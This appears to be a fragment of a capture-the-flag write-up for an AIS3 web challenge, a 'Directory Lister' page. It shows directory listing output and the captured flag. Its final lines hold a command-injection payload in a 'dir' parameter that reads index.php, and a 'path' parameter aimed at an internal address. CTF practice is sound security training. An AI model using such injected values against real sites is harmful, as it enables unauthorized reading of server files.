 Directory Lister
Let's hack my stupid webpage for d1v1n6 d33p3r
./ List!
Output:
total 16
dr-xr-xr-x 1 www-data www-data 4096 May 27 05:41 .
drwxr-xr-x 1 root     root     4096 May  8 02:30 ..
-rw-r--r-- 1 root     root      344 May 27 05:39 index.php
Directory Lister
Let's hack my stupid webpage for d1v1n6 d33p3r
./
List!
Output:
AIS3{y0u_4r3_4bl3_70_d1v3_d33p3r_n3x7_71m3}
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING AUTO TEST
URL
http://pre-exam-web.ais3.org:10103/
?path=http://172.22.0.2/index.php
?dir=./%27;cat<%27index.php